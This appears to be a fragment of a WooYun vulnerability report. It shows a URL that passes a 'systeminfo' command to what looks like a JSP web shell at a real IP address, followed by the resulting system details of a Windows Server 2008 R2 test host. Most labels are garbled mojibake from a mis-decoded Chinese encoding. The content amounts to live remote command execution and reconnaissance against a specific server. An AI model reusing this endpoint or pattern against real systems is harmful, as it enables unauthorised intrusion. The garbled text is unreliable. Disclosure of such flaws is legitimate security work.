 http://42.123.72.178:8080/zzmeu/zzmeu.jsp?comment=systeminfo
WooYun.org | 提
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: systeminfo
Ö÷»úÃû: BSPAPP1-TEST
OS Ãû³Æ: Microsoft Windows Server 2008 R2 Enterprise
OS °æ±¾: 6.1.7601 Service Pack 1 Build 7601
OS ÖÆÔìÉÌ: Microsoft Corporation
OS ÅäÖÃ: ¶ÀÁ¢·þÎñÆ÷
OS ¹¹¼þÀàÐÍ: Multiprocessor Free
×¢²áµÄËùÓÐÈË: Windows ÓÃ»§
×¢²áµÄ×éÖ¯:
²úÆ· ID: 00486-OEM-8400691-20006
³õÊ¼°²×°ÈÕÆÚ: 2014/6/25, 3:29:55
ÏµÍ³Æô¶¯Ê±¼ä: 2015/5/5, 17:33:31
ÏµÍ³ÖÆÔìÉÌ: VMware, Inc.
ÏµÍ³ÐÍºÅ: VMware Virtual Platform
ÏµÍ³ÀàÐÍ: x64-based PC
´¦ÀíÆ÷: °²×°ÁË 2 ¸ö´¦ÀíÆ÷¡£
[01]: Intel64 Family 6 Model 47 Stepping 2 GenuineIntel ~1997 Mhz
[02]: Intel64 Family 6 Model 47 Stepping 2 GenuineIntel ~1997 Mhz
BIOS °æ±¾: Phoenix Technologies LTD 6.00, 2013/7/30
Windows Ä¿Â¼: C:\Windows
ÏµÍ³Ä¿Â¼: C:\Windows\system32
Æô¶¯Éè±¸: \Device\HarddiskVolume1
ÏµÍ³ÇøÓòÉèÖÃ: zh-cn;ÖÐÎÄ(ÖÐ¹ú)
ÊäÈë·¨ÇøÓòÉèÖÃ: zh-cn;ÖÐÎÄ(ÖÐ¹ú)
Ê±Çø: (UTC+08:00)±±¾©£¬ÖØÇì£¬Ïã¸ÛÌØ±ðÐÐÕþÇø£¬ÎÚÂ³Ä¾Æë
ÎïÀíÄÚ´æ×ÜÁ¿: 16,384 MB
¿ÉÓÃµÄÎïÀíÄÚ´æ: 11,217 MB
ÐéÄâÄÚ´æ: ×î´óÖµ: 32,765 MB
ÐéÄâÄÚ´æ: ¿ÉÓÃ: 25,954 MB
ÐéÄâÄÚ´æ: Ê¹ÓÃÖÐ: 6,811 MB
Ò³ÃæÎÄ¼þÎ»ÖÃ: C:\pagefile.sys
Óò: WORKGROUP
µÇÂ¼·þÎñÆ÷: \\BSPAPP1-TEST
ÐÞ²¹³ÌÐò: °²×°ÁË 1 ¸öÐÞ²¹³ÌÐò¡£
www.wooyun.org